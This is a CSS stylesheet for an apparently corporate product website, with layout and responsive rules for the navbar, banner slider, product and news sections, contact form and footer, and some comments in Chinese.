header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } 
.hc_ewm{ display:none;}
.top_right_top02{background:url(top_dh1200.jpg) no-repeat left center; padding-left:40px;}


}

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #337fe5; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #fff; border-bottom: 1px solid #c6c6c6; padding: 10px 0; }

.search_box .container { display: flex; justify-content: space-between; }

.search_box .container .left_text { display: flex; align-items: center; color: #374049; white-space: nowrap; }

.search_box .container .left_text .tit_name { font-size: 30px; line-height: 1; color: #37414a; position: relative; padding-right: 20px; margin-right: 20px; }

.search_box .container .left_text .tit_name::after { content: ''; position: absolute; top: 50%; right: 0; width: 1px; height: 100%; transform: translateY(-50%); background-color: #d5d5d5; }

.search_box .container .left_text span { font-size: 14px; font-weight: bold; }

.search_box .container .left_text ul { display: flex; }

.search_box .container .left_text ul li { margin-left: 15px; }

@media (max-width: 1200px) { .search_box .container .left_text ul li { margin-left: 5px; } }

.search_box .container .left_text ul li a { color: #374049; font-size: 14px; font-weight: 600; }

.search_box .container .left_text ul li a:hover { color: #0078ad; }

.search_box .container .right_con { flex-grow: 1; padding-left: 30px; }

.search_box .container .right_con .top_search .search_form { height: 36px; border: 2px solid #c8c8c8; display: flex; }

.search_box .container .right_con .top_search .search_form .input { flex: 70%; }

.search_box .container .right_con .top_search .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .right_con .top_search .search_form .submit { flex: 20%; background-color: #424242; color: #fff; white-space: nowrap; }

.about { padding: 60px 0 40px 0; background-color: #efefef; text-align: left; }

@media (max-width: 768px) { .about { padding: 2.08333rem 0 1.38889rem 0; } }

@media (max-width: 992px) { .about .about_top .row .a_left { padding-right: 0; width: 100%; } }

.about .about_top .row .a_left span.tit { color: #0078ad; position: relative; font-size: 28px; font-weight: bold; padding-bottom: 20px; }

@media (max-width: 768px) { .about .about_top .row .a_left span.tit { font-size: 20px; } }

.about .about_top .row .a_left span.tit::before { content: ''; position: absolute; bottom: 0; left: 0; width: 50px; height: 2px; background-color: #fff; display: none; }

.about .about_top .row .a_left p.t2 { font-size: 20px; color: #333; font-weight: 600; }

.about .about_top .row .a_left em.en { color: #35313a; font-size: 40px; font-weight: bold; }

@media (max-width: 768px) { .about .about_top .row .a_left em.en { font-size: 25px; } }

.about .about_top .row .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 16px; }

@media (max-width: 768px) { .about .about_top .row .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.about .about_top .row .a_left a.more { background-color: #000; color: #fff; padding: 7px 30px; font-size: 16px; position: relative; overflow: hidden; display: inline-flex; align-items: center; }

.about .about_top .row .a_left a.more:hover::before { left: 0; opacity: .3; }

.about .about_top .row .a_left a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.about .about_top .row .a_left a.more i.iconfont { font-size: 36px; color: #fff; line-height: 15px; margin-left: 3px; }

@media (max-width: 992px) { .about .about_top .row .a_right { width: 100%; margin-top: 15px; } }

.about .about_top .row .a_right .img { position: relative; }

.about .about_top .row .a_right .img img { max-width: 100%; }

.about .about_top .swiper-container_quality.quality { overflow: hidden; }

.about .about_top .swiper-container_quality.quality .item { width: 100%; display: inline-flex; flex-direction: column; justify-content: center; align-items: center; border-right: 1px solid #ccc; }

.about .about_top .swiper-container_quality.quality .item .top { font-size: 45px; font-weight: bold; color: #000; position: relative; }

@media (max-width: 768px) { .about .about_top .swiper-container_quality.quality .item .top { font-size: 35px; } }

.about .about_top .swiper-container_quality.quality .item .bottom { color: #666666; }

.home_pro_show { background: url("./images/pro_bg_02.jpg") no-repeat center/cover fixed; padding-bottom: 60px; }

@media (max-width: 768px) { .home_pro_show { padding-bottom: 1.73611rem; } }

.home_pro_show .home_common_title { color: #fff; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; margin: 0 auto; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 12px 40px; white-space: nowrap; position: relative; background-color: #000; color: #fff; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0078ad; display: none; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0078ad; display: none; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #0078ad; border-color: #0078ad; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { display: block; }

@media (max-width: 1200px) { .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 5px 15px; border: 2px solid #0078ad; color: #0078ad; font-size: 16px; font-weight: bold; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #0078ad; color: #fff; }

.home_pro_show .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_show .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_show .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_show .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_show .bottom_pro ul { overflow: hidden; }

.home_pro_show .bottom_pro ul li.item { margin-top: calc(4% / 3); }

.home_pro_show .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; border-bottom: 3px solid #0078ad; }

.home_pro_show .bottom_pro ul li.item a .img { position: relative; }

.home_pro_show .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_show .bottom_pro ul li.item a .bottom_text { border-top: 1px solid #ccc; padding: 15px 10px; flex-grow: 1; background-color: #fff; color: #3d3d3d; display: flex; flex-direction: column; position: relative; }

.home_pro_show .bottom_pro ul li.item a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_show .bottom_pro ul li.item a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more { border-radius: 5px; padding: 3px 8px; color: #fff; align-self: center; margin-top: 10px; background-color: #0078ad; position: relative; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more:hover::before { left: 0; opacity: .3; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more::before { content: ''; position: absolute; border-radius: 5px; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_quality { background: url("./images/quality_bg1_02.jpg") no-repeat left top, url("./images/quality_bg2_03.jpg") no-repeat right bottom; }

.home_quality .home_quality_title .line_en { color: #504a49; }

.home_quality .home_quality_title .line_en em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_quality .home_quality_title .line_en em { font-size: 27px; } }

.home_quality .qua_content { margin-top: 40px; }

@media (max-width: 768px) { .home_quality .qua_content { margin-top: 1.38889rem; } }

.home_quality .qua_content ul { display: flex; flex-wrap: wrap; justify-content: space-between; }

.home_quality .qua_content ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; position: relative; }

@media (max-width: 768px) { .home_quality .qua_content ul li { width: calc(100%); } }

.home_quality .qua_content ul li:nth-child(2) { flex-direction: column-reverse; }

@media (max-width: 768px) { .home_quality .qua_content ul li:nth-child(2) { flex-direction: column; } }

.home_quality .qua_content ul li:nth-child(2)::after { bottom: initial; top: 0; }

@media (max-width: 768px) { .home_quality .qua_content ul li:nth-child(2)::after { bottom: 0; top: initial; } }

.home_quality .qua_content ul li::after { content: ''; position: absolute; left: 0; bottom: 0; width: 100%; height: 5px; background-color: #a8a8a8; display: none; }

.home_quality .qua_content ul li .img img { width: 100%; }

.home_quality .qua_content ul li .text { padding: 25px 20px; }

.home_quality .qua_content ul li .text span.tit { color: #504a49; font-size: 22px; }

@media (max-width: 992px) { .home_quality .qua_content ul li .text span.tit { font-size: 18px; } }

.home_quality .qua_content ul li .text span.desc { color: #9b9b9b; font-size: 15px; line-height: 1.8; margin-top: 10px; }

.home_news {  }

.home_news .container .row .item_news { text-align: left; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { width: 100%; margin-top: 50px; }

.home_news .news_faq{overflow: auto; width: 1200px; margin: 0 auto;}
.home_news .news_faq li{ padding: 10px;  float: left;  width: 48%;  box-sizing: border-box;  text-align: left;  border-bottom: 1px solid #ccc;  margin: 10px;}
.home_news .news_faq p{ font-size:16px; padding-left: 37px;color:#545454; background:url(faq_w.jpg) no-repeat left center; line-height:25px; margin-bottom:14px; height:25px; overflow:hidden;}
.home_news .news_faq b{float: right;}
.home_news .news_faq span{ font-size:15px; color:#919191; padding-left: 37px;display:block; line-height:25px; background:url(faq_a.jpg) no-repeat top left;height:50px; overflow:hidden;}

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 50px; }


@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #0078ad; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #0078ad; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 24%; flex-shrink: 0; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #000; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: left; background-color: #000; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

.home_formBook { background: #020102 url("./images/contact_bg_02.jpg") no-repeat right/cover; color: #fff; text-align: left; }

.home_formBook .row .left_contact .tit { padding-bottom: 10px; }

.home_formBook .row .left_contact .bottom_contacts .item { margin-top: 10px; }

.home_formBook .row .left_contact .bottom_contacts .item span { margin-left: 7px; }

.home_formBook .row .right_form .shadow_box .form_title { color: #fff; font-weight: bold; }

.home_formBook .row .right_form .shadow_box .form_title a { color: #f6b2b5; }

.home_formBook .row .right_form .shadow_box form table { width: 100%; margin: 0 auto; text-align: left; }

.home_formBook .row .right_form .shadow_box form table tr td { padding-top: 10px; }

@media (max-width: 768px) { .home_formBook .row .right_form .shadow_box form table tr td { padding-top: 0.34722rem; } }

.home_formBook .row .right_form .shadow_box form table tr td span { color: #fff; margin-bottom: 10px; font-size: 16px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .home_formBook .row .right_form .shadow_box form table tr td span { font-size: 14px; } }

.home_formBook .row .right_form .shadow_box form table tr .td_name, .home_formBook .row .right_form .shadow_box form table tr .td_Email { width: 50%; }

.home_formBook .row .right_form .shadow_box form table tr .td_name input, .home_formBook .row .right_form .shadow_box form table tr .td_Email input { width: 98%; }

.home_formBook .row .right_form .shadow_box form table tr .td_Email span { margin-left: 2%; }

.home_formBook .row .right_form .shadow_box form table tr .td_Email input { float: right; }

.home_formBook .row .right_form .shadow_box form input.item { color: #fff; padding: 5px 40px; margin-top: 40px; background-color: transparent; font-size: 16px; font-weight: bold; border: 1px solid #fff; }

.home_formBook .row .right_form .shadow_box form input.item:last-child { margin-left: 15px; }

.home_formBook .row .right_form .shadow_box form input.item:hover { background-color: #0078ad; border-color: #0078ad; }

/* 底部  */
footer .footer_top { background-color: #1f2022; color: #f3f3f3; padding: 30px 0 20px; }
footer .footer_top .col-md-12 .in_box { position: relative; display: flex; align-items: center; justify-content: center; border: 1px solid #3c3d3f; padding: 20px 10px; margin: 26px 4px; }
@media screen and (max-width: 992px) { footer .footer_top .col-md-12 .in_box { margin-bottom: 30px; } }
footer .footer_top .col-md-12 .in_box i { position: absolute; left: 18px; bottom: -20px; font-size: 25px; width: 43px; height: 43px; line-height: 43px; background-color: #0078ac; }
@media screen and (min-width: 992px) and (max-width: 1200px) { footer .footer_top .col-md-12 .in_box i { left: -15px; } }
footer .footer_top .col-md-12 .in_box .contact { text-align: left; }
footer .footer_top .col-md-12 .in_box .contact span { display: block; font-size: 21px;}
footer .footer_top .col-md-12 .in_box .contact span:last-child{ color: #787878;font-size: 18px;}
footer .footer_top .col-md-2 p { font-size: 16px; margin-top: 5px; }
footer .footer_bottom { background-color: #121212; color: #5a5a5a; padding-top: 12px;padding-bottom: 12px;}
footer .footer_bottom p{text-align: center;font-size: 14px;line-height: 24px;}
footer .footer_bottom p a{text-align: center;font-size: 14px;line-height: 24px;color:#5a5a5a}
.ewm_phone img{width: 95px; height: 94px;}
.ewm_phone{text-align: center;}
.icon-icon_service_fill{background: url(footer_li1_bg.jpg) center center no-repeat;}
.icon-icon_phone_fill{background: url(footer_li2_bg.jpg) center center no-repeat;}
.icon-chuanzhen{background: url(footer_li3_bg.jpg) center center no-repeat;}
.icon-dizhi{background: url(footer_li4_bg.jpg) center center no-repeat;}

footer .footer_top .col-md-12 .col-md-3:nth-child(2) .in_box .contact{padding-left: 20px;}
footer .footer_top .col-md-12 .col-md-3:nth-child(3) .in_box .contact{padding-left: 50px;}
footer .footer_top .col-md-3:last-child .in_box .contact{padding-left: 60px;}
footer .footer_top .col-md-3:last-child .in_box{padding: 8px 10px;}

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; margin:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color: #0078ad;   }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; }

.main .lanmu_picture .text { position: absolute; left: 10vw; top: 50%; color: #fff; font-weight: bold; font-size: 25px; }

@media (max-width: 768px) { .main .lanmu_picture .text { font-size: 0.86806rem; } }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /*  列表页底部上一页，下一页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 应用领域单页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .main_left { text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .main_left { margin-bottom: 30px; } }

